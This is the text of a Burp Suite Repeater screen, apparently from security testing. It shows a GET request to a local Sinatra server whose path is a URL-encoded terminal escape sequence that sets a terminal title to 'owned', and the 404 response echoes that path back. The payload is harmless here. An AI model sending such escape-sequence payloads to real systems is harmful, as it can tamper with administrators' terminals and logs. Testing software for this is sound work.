 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < >
T
Request
Pretty Raw Hex
\n
1 GET /%1b%5d%32%3b%6f%77%6e%65%64%07%0a HTTP/1.1
2 Host: 192.168.198.22:3000
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
\n
}
19 </style>
20 </head>
21 <body>
22 <h2>
Sinatra doesn’t know this ditty.
</h2>
23 <img src='http://192.168.198.22:3000/__sinatra__/404.png'>
24 <div id="c">
25 Try this:
26 <pre>
get &#x27;&#x2F;%1b%5d%32%3b%6f%77%6e%65%64%07%0a&#x27; do
27 &quot;Hello World&quot;
28 end
29 </pre>
30 </div>
31 </body>
32 </html>
33